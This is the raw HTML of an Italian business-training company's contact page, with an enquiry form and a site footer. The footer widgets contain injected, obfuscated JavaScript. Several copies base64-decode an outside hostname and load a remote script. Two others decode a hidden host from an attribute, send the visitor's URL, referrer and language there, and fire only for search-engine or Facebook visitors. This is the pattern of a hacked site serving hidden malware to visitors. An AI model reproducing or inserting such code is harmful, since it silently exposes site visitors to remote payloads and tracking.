<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8062" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8062-p8381-o1" />
<input type="hidden" name="_wpcf7_container_post" value="8381" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div style="padding-top: 20px;">
	<div class="tg-one-half">
		<p style="text-align: left;">Nome: (Richiesto)
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="nome"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="nome" /></span>
		</p>
		<p style="text-align: left;">Cognome: (Richiesto)
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="cognome"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="cognome" /></span>
		</p>
		<p style="text-align: left;">Ragione sociale:
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="r-sociale"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="r-sociale" /></span>
		</p>
	</div>
	<div class="tg-one-half tg-one-half-last">
		<p style="text-align: left;">Città:
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="citta"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="citta" /></span>
		</p>
		<p style="text-align: left;">E-mail: (Richiesto)
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
		</p>
		<p style="text-align: left;">Telefono:
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="telefono" /></span>
		</p>
	</div>
</div>
<div>
	<p><span style="display: block; padding-bottom: 10px;">Servizio richiesto: </span>
	</p>
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="tipologia"><select class="wpcf7-form-control wpcf7-select" id="tipologia-ufficio" aria-invalid="false" name="tipologia"><option value="">&#8212;Please choose an option&#8212;</option><option value="Aule corsi">Aule corsi</option><option value="Sale meeting">Sale meeting</option><option value="Sala riunioni">Sala riunioni</option><option value="Ufficio coworking">Ufficio coworking</option><option value="Ufficio direzionale">Ufficio direzionale</option><option value="Ufficio operativo">Ufficio operativo</option><option value="Ufficio rappresentanza">Ufficio rappresentanza</option><option value="Altro">Altro</option></select></span>
	</p>
</div>
<div style="margin: 30px 0 0 0;">
	<p><span style="display: block; padding-bottom: 10px;">Servizi aggiuntivi:</span>
	</p>
</div>
<div style="margin: 0  0 30px;">
	<div  class="clearfix" id="check-servizi-aggiuntivi">
		<p><span class="wpcf7-form-control-wrap" data-name="servizi-aggiuntivi"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="servizi-aggiuntivi[]" value="Domiciliazione legale" /><span class="wpcf7-list-item-label">Domiciliazione legale</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Domiciliazione postale" /><span class="wpcf7-list-item-label">Domiciliazione postale</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Risposta telefonica" /><span class="wpcf7-list-item-label">Risposta telefonica</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Servizi segretariali" /><span class="wpcf7-list-item-label">Servizi segretariali</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Ufficio virtuale" /><span class="wpcf7-list-item-label">Ufficio virtuale</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Ufficio a tempo" /><span class="wpcf7-list-item-label">Ufficio a tempo</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Day office" /><span class="wpcf7-list-item-label">Day office</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Uffici arredati" /><span class="wpcf7-list-item-label">Uffici arredati</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Sala riunioni e Aula corsi" /><span class="wpcf7-list-item-label">Sala riunioni e Aula corsi</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Business meeting" /><span class="wpcf7-list-item-label">Business meeting</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Easy coffee" /><span class="wpcf7-list-item-label">Easy coffee</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Servizi amministrativi" /><span class="wpcf7-list-item-label">Servizi amministrativi</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Call center outbound personalizzato" /><span class="wpcf7-list-item-label">Call center outbound personalizzato</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Social keeping" /><span class="wpcf7-list-item-label">Social keeping</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Live Streaming" /><span class="wpcf7-list-item-label">Live Streaming</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Pubblicità e Comunicazione" /><span class="wpcf7-list-item-label">Pubblicità e Comunicazione</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Servizi per l&#039;informatica" /><span class="wpcf7-list-item-label">Servizi per l&#039;informatica</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Corsi di formazione per disoccupati" /><span class="wpcf7-list-item-label">Corsi di formazione per disoccupati</span></span><span class="wpcf7-list-item"><input type="checkbox" name="servizi-aggiuntivi[]" value="Corsi di formazione per occupati" /><span class="wpcf7-list-item-label">Corsi di formazione per occupati</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="servizi-aggiuntivi[]" value="Newsletter" /><span class="wpcf7-list-item-label">Newsletter</span></span></span></span>
		</p>
	</div>
</div>
<div>
	<p><span style="display: block; padding-bottom: 10px;">Il tuo messaggio: </span>
	</p>
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="messaggio"><textarea cols="40" rows="10" maxlength="400" class="wpcf7-form-control wpcf7-textarea" id="messaggio-contatti" aria-invalid="false" name="messaggio"></textarea></span>
	</p>
</div>
<div>
	<p><span style="display: block; padding-bottom: 10px;">Allega File:</span>
	</p>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-file"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="your-file" /></span>
</p>
<div class="clearfix">
	<div class="tg-one-half">
		<p><span>Codice captcha:</span><em>Per utilizzare CAPTCHA, deve essere installato il plugin <a href="https://wordpress.org/plugins/really-simple-captcha/">Really Simple CAPTCHA</a>.</em>
		</p>
	</div>
	<div class="tg-one-half tg-one-half-last">
		<p><span class="wpcf7-form-control-wrap" data-name="captcha"><input size="40" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" value="" type="text" name="captcha" /></span>
		</p>
	</div>
</div>
<div>
	<p><span style="padding-top-4px"><span class="wpcf7-form-control-wrap" data-name="dati-personali-contatti"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="dati-personali-contatti" value="1" id="accetto-contatti" aria-invalid="false" /></span></span></span></span><span>&nbsp;Acconsento al trattamento dei dati personali ai sensi dell'Art. 13 del GDPR 679/2016</span>
	</p>
</div>
<div>
	<p><span style="display: block; padding-top: 30px;"><input class="wpcf7-form-control wpcf7-submit has-spinner" id="invia-contatti" type="submit" value="Invia" /></span>
	</p>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</span></p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-JmOoJs34" class="op3-element " data-op3-uuid="JmOoJs34" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #JmOoJs34" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="0" data-op3-sticky-active-desktop="1" data-op3-sticky-active-tablet="1" data-op3-sticky-active-mobile="0" data-op3-sticky-top-desktop="0px" data-op3-sticky-top-tablet="0px" data-op3-sticky-top-mobile="0px" data-op3-sticky-until="0" data-op3-sticky-until-element=""><div data-op3-children="1"><div id="op3-element-SqUumie4" class="op3-element " data-op3-uuid="SqUumie4" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #SqUumie4" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="0" data-op3-sticky-active-desktop="1" data-op3-sticky-active-tablet="1" data-op3-sticky-active-mobile="0" data-op3-sticky-top-desktop="0px" data-op3-sticky-top-tablet="0px" data-op3-sticky-top-mobile="0px" data-op3-sticky-until="0" data-op3-sticky-until-element=""><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-S8FQ08ZB" class="op3-element " data-op3-uuid="S8FQ08ZB" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #S8FQ08ZB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="0"></div></div></div></div></div></div></div></div></div></div></div>
</div><!-- #op3-designer-element -->

        </main>
    </div> <!-- #page .hfeed .site -->
        <footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <section class="op-footer">
                <div class="container op-container">
                    <div class="row">
                        
        <div class="col-sm-3">
            <aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5 class="titolo-footer">Azienda</h5>
<ul>
	<li class="testo-footer">Easy Academy S.r.l.</li>
	<li class="testo-footer">P.I.  03562141204</li>
	<li class="testo-footer"><a href="https://www.google.com/maps/place/Easy+Office/@44.5303784,11.3471109,19.94z/data=!4m15!1m9!4m8!1m3!2m2!1d11.347309!2d44.5301935!1m3!2m2!1d11.3472822!2d44.5301974!3m4!1s0x0:0x2db01a17c45c514!8m2!3d44.5304509!4d11.3473152?hl=it-IT" target="_blank" rel="noopener">Via dell'Arcoveggio 49/5 - 40129 Bologna</a></li>
<li class="testo-footer">E-Mail Formazione: <a href="mailto:formazione@easyacademy.it">formazione@easyacademy.it</a></li>
<li class="testo-footer">PEC: <a href="mailto:easyacademy@pec.it">easyacademy@pec.it</a></li>
	
<li class="testo-footer">Formazione: +39 051.2910444</li>



	
	<div class="clearfix" style="padding-top: 20px; padding-bottom: 20 px;">

    
 <span class="color" style="padding: 20px 0 20px 20px; font-size: 20px;"><a href="https://areariservata.easyacademy.it " target="_blank" rel="noopener">[icon name="key"]</a></span>

 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://formazione.easyacademy.it "target="_blank">[icon name="desktop"]</a></span>
      
 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://www.facebook.com/easyacademy.it" target="_blank" rel="noopener">[icon name=icon-facebook]</a></span>

 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://twitter.com/easyofficebo" target="_blank" rel="noopener">[icon name=icon-twitter]</a></span>


       <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://linkedin.com/company/easyacademybo" target="_blank" rel="noopener">[icon name=icon-linkedin]</a></span>

       <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="http://www.easyacademy.it/feed/" target="_blank" rel="noopener">[icon name=icon-rss-sign]</a></span>
</div>
<a href="https://www.iubenda.com/privacy-policy/14463746" class="iubenda-black iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
<a href="https://www.iubenda.com/privacy-policy/14463746/cookie-policy" class="iubenda-black iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">[adrotate group="6"]</div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="block-3" class="widget widget_block"><h5 class="titolo-footer">Location</h5>
<ul>
<li class="testo-footer"><a href="http://www.easyacademy.it/dove-siamo/bologna-arcoveggio/">Easy Academy Bologna - Arcoveggio</a></li>
</ul></aside><aside id="block-13" class="widget widget_block"><h5 class="titolo-footer">Servizi Business Center</h5></aside><aside id="block-17" class="widget widget_block"><li class="testo-footer"><a href="https://businesscenter.easyacademy.it/">Business Center</a></li></aside><aside id="block-15" class="widget widget_block"><h5 class="titolo-footer">Easy-Commerce<br>
</h5>
<li class="testo-footer"><a href="https://www.easyacademy.it/easy-commerce/">Easy-Commerce</a></li></aside><aside id="block-8" class="widget widget_block"><h5 class="titolo-footer">Affiliato<br>
</h5>
<p><a href="https://unimpresa.emiliaromagna.it/chi-siamo/ "><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/06/UNIMPRESA-600250.gif"></a>
</p></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="block-4" class="widget widget_block"><h5 class="titolo-footer">Formazione</h5></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-menu-3-container"><ul id="menu-menu-3" class="menu"><li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
<li id="menu-item-12419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12419"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
<li id="menu-item-12420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12420"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
<li id="menu-item-12421" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12421"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="https://easyacademy.talentlms.com/index">Accesso piattaforma FaD</a></li>
<li id="menu-item-11915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11915"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul></div></aside><aside id="block-12" class="widget widget_block"><h5 class="titolo-footer">In Partnership con<br>
</h5>
<p><a href="https://www.easyacademy.it/omm-business/"><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/05/omm-business-600250.gif"></a></p>
<p><a href="https://www.istitutocappellari.it/"><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/06/CAPPELLARI-600250.gif"></a></p></aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="block-5" class="widget widget_block"><h5 class="titolo-footer">Mappa del sito</h5></aside><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11999"><a href="https://www.easyacademy.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11995"><a href="https://www.easyacademy.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11183"><a href="#">Formazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11109"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12414"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12307"><a href="#">Easy Business</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12387"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12363"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12312"><a href="https://www.easyacademy.it/corso-di-inglese-online/">Impara l&#8217;Inglese da zero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12364"><a href="https://www.easyacademy.it/conversazioni-in-inglese-online/">Parlare l&#8217;Inglese da zero &#8211; Conversazioni</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10786"><a href="https://classroom.google.com/h">Accesso piattaforma FaD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12073"><a href="#">Servizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11182"><a href="http://businesscenter.easyacademy.it">Business Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10183"><a href="https://www.easyacademy.it/servizi-ristorativi-caffe-dei-congressi/">Servizi Ristorativi – Caffè dei Congressi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11184"><a href="#">Contatti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8328"><a href="https://www.easyacademy.it/dove-siamo/">Dove siamo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12434"><a href="https://businesscenter.easyacademy.it/gallery/">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8381 current_page_item menu-item-8382 active "><a href="https://www.easyacademy.it/chiedi-info/" aria-current="page">Chiedi Info</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11181"><a href="#">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8329"><a href="https://www.easyacademy.it/news/">News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11180"><a href="https://www.websuggestion.it">WebSuggestion</a></li>
</ul>
</li>
</ul></div></aside><aside id="block-16" class="widget widget_block"><h5 class="titolo-footer">Canali Social</h5>
<ul>
<li class="testo-footer"><a href="http://telegram.me/easyacademybologna"> Telegram - Canale Easy Academy</a></li>
<li class="testo-footer"><a href="https://telegram.me/easylastminute">Telegram - Canale  Last Minute - Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.facebook.com/Easyacademy.it">Pagina Facebook Easy Academy</a></li>
<li class="testo-footer"><a href="https://twitter.com/easyofficebo">Pagina Twitter Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.linkedin.com/company/easyacademybo/">Pagina Linkedin Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.instagram.com/easy_academy/">Pagina Instagram Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.youtube.com/channel/UCbLBK5bbMycVAw5yg8mGuiw">Canale Youtube Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.cam.tv/easyacademy/video">Canale Video CAM.TV Easy Academy</a></li>
<li class="testo-footer"><a href="https://bit.ly/canalewebinareasyacademy
">Canale Webinar</a></li>
<li class="testo-footer"><a href="https://www.easyacademy.it/newsletter/
">Iscriviti alla Newsletter</a></li>
</ul></aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

                            </div>
                    <div class="row">
                        <div class="col-sm-12 text-center">
                                                    </div>
                        <div class="col-sm-12 footer-copyright">
                            <p>©2021 Easy Academy. Tutti i Diritti Riservati.</p>                            <p><a href="https://www.optimizepress.com/" target="_blank" rel="noopener">WordPress Theme by OptimizePress</a></p>                        </div>
                    </div>
                </div>
            </section>
            <script type="text/javascript">
            var _iub = _iub || [];
            _iub.csConfiguration = {"perPurposeConsent":true,"enableCMP":true,"ccpaAcknowledgeOnDisplay":true,"whitelabel":false,"lang":"it","siteId":1141901,"enableCcpa":true,"googleAdditionalConsentMode":true,"countryDetection":true,"ccpaNoticeDisplay":false,"cookiePolicyId":14463746, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"acceptButtonColor":"#0073CE","acceptButtonCaptionColor":"white","customizeButtonColor":"#DADADA","customizeButtonCaptionColor":"#4D4D4D","rejectButtonDisplay":true,"rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white","textColor":"black","backgroundColor":"white" }};
            </script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/tcf/stub-v2.js"></script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/ccpa/stub.js"></script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>

            <script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Successivo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["dom","lun","mar","mer","gio","ven","sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=5.20.6" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=5.20.6" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=5.20.6" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=5.20.6" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=5.20.6" id="mec-lity-script-js"></script>
